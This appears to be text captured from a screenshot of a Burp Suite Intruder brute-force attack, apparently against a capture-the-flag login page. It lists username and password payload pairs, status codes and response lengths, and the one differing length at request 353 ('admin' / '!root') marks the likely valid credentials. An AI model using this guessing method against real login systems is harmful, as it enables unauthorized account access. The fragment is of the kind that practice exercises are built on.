 Intruder attack 2
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
?
Request Payload1 Payload2 Status Error Timeout Length Comment
353 admin !root 200 434
0 200 441 baseline request
1 !root !root 200 441
2 $ALOC$ !root 200 441
3 $system !root 200 441
4 1 !root 200 441
5 1.1 !root 200 441
6 11111111 !root 200 441
7 2 !root 200 441
8 22222222 !root 200 441
9 30 !root 200 441
Request Response
Raw Params Headers Hex
POST /check.php HTTP/1.1
Host: 111.198.29.45:46027
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:70.0) Gecko/20100101 Firefox/70.0
? < + > Type a search term 0 matches
852 of 92826678